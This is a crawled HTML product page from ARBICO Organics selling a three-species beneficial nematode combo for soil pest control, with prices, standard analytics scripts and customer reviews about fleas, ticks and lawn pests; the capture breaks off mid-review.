

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/Carrot-Weevil-Controls
body_size: 74821
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Triple Threat Beneficial Nematodes Combo</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Annual Bluegrass Weevil, Armyworm, Banana moth, Billbugs, Black Vine Weevil, Clearwing Borer, Codling Moth, Cranberry Girdler, Cutworm, Dogwood Borer, European Chafer, Flea Larvae, Flea Pupae, Fungus Gnats, Giant Palmetto Weevil, Japanese beetle, Leatherjacket, Mint Flea Beetle, Navel Orange Worm, Oriental Beetle, Peachtree Borer , Root Weevil , Rotten Sugarcane Borer, shore flies, Sod Webworm, Strawberry Root Weevil, Tropical Sod Webworm, Western Flower Thrips, Beneficial nematodes, nematode, borers control, weevils control, beneficial nematodes, insect control, armyworm, artichoke plume moth, beet armyworm, cabbage maggots, black cutworm, bluegrass weevil, codling moth, corn earworm, cotton bollworm, cucumber beetle, fall armyworm, fly larvae, fruit fly, mole crickets, tobacco budworm, wireworm, in soil pests, beneficial nematode, nematode, sf,root aphids, steinernema feltiae, Spotted snake millipede, Blaniulus guttulatus, , flea lawn, flea spray lawn, flea tick lawn, lawn flea control, lawn fleas, control fleas" />
  <meta name="description" content="Triple Threat Nematodes work beneficial parasite for control of the following: Annual Bluegrass Weevil, Armyworm (Pseudaletia unipuncta), Banana moth (Opogona spp), Billbugs, Black Vine Weevil (Otiorhynchus sulcatus), Chinch Bug (Blissus spp), Clearwing Borer (Sesiidae), Codling Moth (Cydia pomonella), Cranberry Girdler (Chrysoteuchia topiaria), Cutworm (Agrotis, Amathes, Peridroma, Prodenia spp), Dogwood Borer, European Chafer (Rhizotrogus majalis), Flea Larvae, Flea Pupae, Fungus Gnats (Bradysia impatiens), Giant Palmetto Weevil, Japanese beetle (Popillia japonica Newman), Leatherjacket (Tipula paludosa), Mint Flea Beetle (Longitarsus waterhousei), Navel Orange Worm (Ameylois transitiella), Oriental Beetle (Anomala orientalis), Peachtree Borer (Sesiidae), Root Weevil (Otiorhynchus sp.), Rotten Sugarcane Borer (Metamasius hemipterus), shore flies, Sod Webworm (Mult), Strawberry Root Weevil (Otiorhynchus ovatus), Tropical Sod Webworm (Herpetogramma phaeopteralis), Western Flower Thrips" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Triple Threat Beneficial Nematodes - Sf, Sc, Hb"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/Carrot-Weevil-Controls"/>
   <meta property="og:description" content="  BEST VALUE - Comprehensive Control for General Pest Infestations!    The Triple-Threat Combo includes each of three beneficial nematode species:   Heterorhabditis bacteriaphora  ,   Steinernema carpocapsae   and   Steinernema feltiae  .  Use this combination to achieve the broadest coverage of a wide variety of soil dwelling pest populations or if you are unsure of the specific pests you have.   
  Beneficial Nematodes  are naturally occurring, microscopic organisms (non-segmented round worms) found in soils throughout the world. They parasitize and kill insect pests in their larval or pupal stage of development preventing egg laying and limiting crop damage. 
After application, nematodes locate pests and enter through body openings or directly through the body wall. Once inside, the nematodes produce bacteria that is injected into the pest's blood. This bacteria kills the host pest within 24-48 hours while the nematodes continue to reproduce within it.    
  As the food resources within their host become scarce, the nematodes emerge and begin searching for a new host. While each species attacks a wide variety of pests, they are species specific and safe to use around beneficial insects, mammals or aquatic life. 
  Shelf Life:  14 days after delivery (refrigerated and unopened in original container). Once opened, use entire container within the same day.      
   How Much Do I Need?   Order enough to treat the full infested area. Quantities and treatment areas are approximate.    
   Quantity  
  Treatment Area  
  Shipping Method   
   5 million  
  1,600 sq. ft.  
  2nd Day   
   10 million  
  3,200 sq. ft.  
  2nd Day   
   50 million  
  1 Acre  
  2nd Day   
   250 million  
  5 Acres  
  Next Day   
   500 million  
  10 Acres  
  Next Day    

 

  Shop all ARBICO Organics products   here  .  
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1220328_triple_sc-sf-hb_BN_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$61.00">
                <meta property="product:price:amount" content="$80.00">
                <meta property="product:price:amount" content="$142.00">
                <meta property="product:price:amount" content="$405.00">
                <meta property="product:price:amount" content="$700.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Triple Threat Beneficial Nematodes - Sf, Sc, Hb",
                          "item_id": "1220327-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Carrot Weevils"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1220327-G ",
                "item_list_name" : "Related Products - Triple Threat Beneficial Nematodes - Sf, Sc, Hb - 1220327-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "NemaSeek&trade; - Hb Beneficial Nematodes",
                          "item_id": "1220300-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Carrot Weevils",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1220300-G ",
                          "item_list_name" : "Related Products - NemaSeek&trade; - Hb Beneficial Nematodes - 1220300-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Triple Threat Pro Nematodes&trade; - Sf, Sc, Hb",
                          "item_id": "4007010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Carrot Weevils",
                           "index" : 2,
                          "item_list_id" : "Related Products - 4007010-G ",
                          "item_list_name" : "Related Products - Triple Threat Pro Nematodes&trade; - Sf, Sc, Hb - 4007010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb",
                          "item_id": "1220331-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Carrot Weevils",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1220331-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb - 1220331-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Chameleon Adaptable Hose End Sprayer",
                          "item_id": "1800006",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "17.99",
                          "item_category": "Carrot Weevils",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1800006 ",
                          "item_list_name" : "Related Products - Chameleon Adaptable Hose End Sprayer - 1800006"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; - Sc Beneficial Nematodes",
                          "item_id": "1220319-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Carrot Weevils",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1220319-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; - Sc Beneficial Nematodes - 1220319-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; - Sf Beneficial Nematodes",
                          "item_id": "1220309-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "16.00",
                          "item_category": "Carrot Weevils",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1220309-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; - Sf Beneficial Nematodes - 1220309-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb",
                          "item_id": "1220333-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Carrot Weevils",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1220333-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb - 1220333-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Flea'n Tick B Gone&trade;",
                          "item_id": "1452501-G",
                          "coupon": "",
                          "item_brand": "Safe Effective Alternatives, Inc.",
                          "price" :  "17.98",
                          "item_category": "Carrot Weevils",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1452501-G ",
                          "item_list_name" : "Related Products - Flea'n Tick B Gone&trade; - 1452501-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1220327-G',                   // Product ID (string).
    'name': 'Triple Threat Beneficial Nematodes - Sf, Sc, Hb', // Product name (string).
   'category': 'Carrot Weevils'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Triple Threat Beneficial Nematodes - Sf, Sc, Hb',
  content_category: 'Carrot Weevils',
  content_ids: ['1220327-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Triple Threat Beneficial Nematodes - Sf, Sc, Hb">
<meta name="twitter:description" content="  BEST VALUE - Comprehensive Control for General Pest Infestations!    The Triple-Threat Combo includes each of three beneficial nematode species:   Heterorhabditis bacteriaphora  ,   Steinernema carpocapsae   and   Steinernema feltiae  .  Use this combination to achieve the broadest coverage of a wide variety of soil dwelling pest populations or if you are unsure of the specific pests you have.   
  Beneficial Nematodes  are naturally occurring, microscopic organisms (non-segmented round worms) found in soils throughout the world. They parasitize and kill insect pests in their larval or pupal stage of development preventing egg laying and limiting crop damage. 
After application, nematodes locate pests and enter through body openings or directly through the body wall. Once inside, the nematodes produce bacteria that is injected into the pest's blood. This bacteria kills the host pest within 24-48 hours while the nematodes continue to reproduce within it.    
  As the food resources within their host become scarce, the nematodes emerge and begin searching for a new host. While each species attacks a wide variety of pests, they are species specific and safe to use around beneficial insects, mammals or aquatic life. 
  Shelf Life:  14 days after delivery (refrigerated and unopened in original container). Once opened, use entire container within the same day.      
   How Much Do I Need?   Order enough to treat the full infested area. Quantities and treatment areas are approximate.    
   Quantity  
  Treatment Area  
  Shipping Method   
   5 million  
  1,600 sq. ft.  
  2nd Day   
   10 million  
  3,200 sq. ft.  
  2nd Day   
   50 million  
  1 Acre  
  2nd Day   
   250 million  
  5 Acres  
  Next Day   
   500 million  
  10 Acres  
  Next Day    

 

  Shop all ARBICO Organics products   here  .  
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1220328_triple_sc-sf-hb_BN_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$61.00">
                <meta name="twitter:data1" content="$80.00">
                <meta name="twitter:data1" content="$142.00">
                <meta name="twitter:data1" content="$405.00">
                <meta name="twitter:data1" content="$700.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Free Shipping">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1220328_triple_sc-sf-hb_BN_600x600.jpg",
                    "description": "  BEST VALUE - Comprehensive Control for General Pest Infestations!    The Triple-Threat Combo includes each of three beneficial nematode species:   Heterorhabditis bacteriaphora  ,   Steinernema carpocapsae   and   Steinernema feltiae  .  Use this combination to achieve the broadest coverage of a wide variety of soil dwelling pest populations or if you are unsure of the specific pests you have.   
  Beneficial Nematodes  are naturally occurring, microscopic organisms (non-segmented round worms) found in soils throughout the world. They parasitize and kill insect pests in their larval or pupal stage of development preventing egg laying and limiting crop damage. 
After application, nematodes locate pests and enter through body openings or directly through the body wall. Once inside, the nematodes produce bacteria that is injected into the pest&#039;s blood. This bacteria kills the host pest within 24-48 hours while the nematodes continue to reproduce within it.    
  As the food resources within their host become scarce, the nematodes emerge and begin searching for a new host. While each species attacks a wide variety of pests, they are species specific and safe to use around beneficial insects, mammals or aquatic life. 
  Shelf Life:  14 days after delivery (refrigerated and unopened in original container). Once opened, use entire container within the same day.      
   How Much Do I Need?   Order enough to treat the full infested area. Quantities and treatment areas are approximate.    
   Quantity  
  Treatment Area  
  Shipping Method   
   5 million  
  1,600 sq. ft.  
  2nd Day   
   10 million  
  3,200 sq. ft.  
  2nd Day   
   50 million  
  1 Acre  
  2nd Day   
   250 million  
  5 Acres  
  Next Day   
   500 million  
  10 Acres  
  Next Day    

 

  Shop all ARBICO Organics products   here  .  
",
                    "name": "Triple Threat Beneficial Nematodes - Sf, Sc, Hb",
                    "url": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping",
                    "productID": "1220327-G",
                    "mpn": "1220327-G",
                    "sku": "1220327-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.66",
                            "reviewCount": "96",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "5 Million Each",
                                "priceCurrency": "USD",
                                "price": "61.00",
                                "priceValidUntil": "2025-12-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "10 Million Each",
                                "priceCurrency": "USD",
                                "price": "80.00",
                                "priceValidUntil": "2025-12-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "50 Million Each",
                                "priceCurrency": "USD",
                                "price": "142.00",
                                "priceValidUntil": "2025-12-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "250 Million Each",
                                "priceCurrency": "USD",
                                "price": "405.00",
                                "priceValidUntil": "2025-12-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "500 Million Each",
                                "priceCurrency": "USD",
                                "price": "700.00",
                                "priceValidUntil": "2025-12-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/beneficial-nematodes-triple-threat-combo/free-shipping",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Matthew"
                                    },
                                    "datePublished": "2014-09-08 16:55:47",
                                    "reviewBody": "So I purchased the combo pack this year and applied at my regular time and this year has been a heavy pest year for me.  I called to see if there was something I did wrong or if it was a bad batch.  I spoke to Terri and Marci and they told me some years the pests just swing harder or there was not enough pests to sustain the populations of beneficial Nematodes in the beginning and sent me another combo pack all I needed to pay was shipping.  I will definitely comeback next year with that kind of service.",
                                    "name": "Customer Service",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Blake "
                                    },
                                    "datePublished": "2014-10-14 12:40:26",
                                    "reviewBody": "2 years ago we became over ran with fleas.  It was bad enough that walking through our yard, you would have 8 to 10 fleas on your legs.  I&#039;ve never seen it that bad.  Poor dogs were going nuts.  I tried some mean pesticides and they only curbed the problem. (and gave me head aches) I read about Nematodes and skeptically figured I&#039;d try them.  It was like some crazy TV commercial...  In less than 2 weeks they were gone!!  Couldn&#039;t believe it!  Truly work as good as promised.",
                                    "name": "Wouldn&#039;t have believed how well they work!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Marg"
                                    },
                                    "datePublished": "2015-04-04 05:41:44",
                                    "reviewBody": "Last year we were desperate to curb our 2nd year of a terrible flea and tick infestation in the yard. My 80 year old mother could not enjoy the outdoors at all due to these pests, and she was treated for excessive bites and Lyme disease.  It was horrible and the fleas began to come into the house via ductwork and the subfloor of our century old home.  There were no cats or dogs as pets, but the local deer ppopulation was exploding into our yard.  The triple pack small farm was applied in two split applications as directed.  The flea and tick infestation lessened within a week, then completely disappeared. Gone. No more hundreds of fleas on shoes , socks and legs outdoors. No more fleas being carried or creeping into house, and no more calendar entries tracking deer tick bites.  We got our fresh air and outdoor life back!  Thank you, Arbico, for your products, your assistive instructions, and the support and counsel you provided. We are ordering the triple pack again in 2015 as soon as temperatures allow because the deer have  returned but we plan to enjoy our yard, and our health!",
                                    "name": "Wonderful blessing!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kat"
                                    },
                                    "datePublished": "2015-05-12 14:42:36",
                                    "reviewBody": "This will be the third summer we have hosted nematodes that feast on fleas - and the third summer we and our cats can enjoy our back yard.

Last year, we applied them early and heavily (twice), which made them even more effective. You just have to remember to not let the soil dry out.

I tell everyone I know who has pets about Arbico&#039;s hardworking little warriors. We cannot imagine life without them now that we know how easy it is to get rid of the evil bloodsucking fleas (and some other bugs we&#039;d rather not have).",
                                    "name": "Can&#039;t imagine life without it",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Clara"
                                    },
                                    "datePublished": "2015-05-23 16:30:13",
                                    "reviewBody": "We live in South Florida and do constant battle with the creepy crawly critters here. We applied this in the winter before putting down new sod in our backyard. Our old sod was always under attack from cinch bugs. I applied it just before a rainstorm, and the soil was damp for a few days after that due to some unseasonable rain. A few days later I did milky spore powder as well. Well, we have not had a single area turn brown due to cinch bugs since then, and our organic program in the backyard is working wonders for a green lawn. I have also noticed fewer garden pests, especially leafminers. Really pleased with the results. Still have plenty of dragonflies and butterflies too, which all started appearing since we went organic.",
                                    "name": "Surprising success",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Becky"
                                    },
                                    "datePublished": "2015-05-23 23:09:51",
                                    "reviewBody": "My dog had hurt his foot so he was confined to our yard for a few weeks. In one week we pulled 18 ticks off of him plus we found 4 in our house! Four days after applying the nematodes he had one tick.  It&#039;s been over a month and he&#039;s been tick free!! I tell everyone to treat their yard with these guys!",
                                    "name": "These work!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Mike"
                                    },
                                    "datePublished": "2015-05-24 02:57:54",
                                    "reviewBody": "Wow. We had a huge flea infestation. I couldn&#039;t walk outside for 30 seconds without having them all over me. We got the triple threat because we were planting a garden and figured we would cover all bases.

After a couple of days the flea population began going down and after about a week, I could walk outside and maybe find one or two on me. As of now, about two weeks later, I garden in shorts and a t- shirt again!

No chemicals, very easy to distribute, and effective! :)",
                                    "name": "Nematodes are amazing...",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Janie"
                                    },
                                    "datePublished": "2017-05-27 15:07:51",
                                    "reviewBody": "I applied, and split a large order with my neighbors almost 5 years ago. At the time, we were taking our pets to the vet almost weekly for meds to control fleas. This will make the 5th summer and all of us are still flea free, so these little guys must have established themselves very well. I&#039;m splitting another large order this summer because it has been so long and I want to make sure the fleas don&#039;t return, but also to fight other garden pests at the same time. We seem to have avoided harsh winters, so we&#039;re past due for a really cold one, and I want to try to prevent a total loss of this winter becomes normal or even harsh. I can&#039;t imagine where i&#039;d  be if I hadn&#039;t discovered these great little things years ago.",
                                    "name": "Great little things!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ann Anderson"
                                    },
                                    "datePublished": "2018-03-19 08:32:31",
                                    "reviewBody": "We can depend on the arrival of our order.  Customer service rep is very helpful and pleasant.  Would like to set up a tax exempt status for our non profit. ",
                                    "name": "Recent Order ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "william B. grosser"
                                    },
                                    "datePublished": "2018-03-21 11:20:18",
                                    "reviewBody": "We order the triple threat nematodes yearly for our very large garden and fruit trees. The one year we did not put the beneficial nematodes out we had a horribel harvest and every single plant had root knot nematode damage. We were sold on these helpful critters at that moment. We couldnt grow here in FL without them. ",
                                    "name": "nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sandra"
                                    },
                                    "datePublished": "2018-03-22 11:20:28",
                                    "reviewBody": "I&#039;ve been using nematodes on my yard for probably 3 or 4 years now, applied once in the spring, as a way to keep fleas off my dogs without chemicals.  It is one prong of a multi-prong approach, but I seem to have good luck with it.  My dogs have not had to wear a flea collar or have any kind of flea treatment whatsoever in probably 6 months.",
                                    "name": "So far so good!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
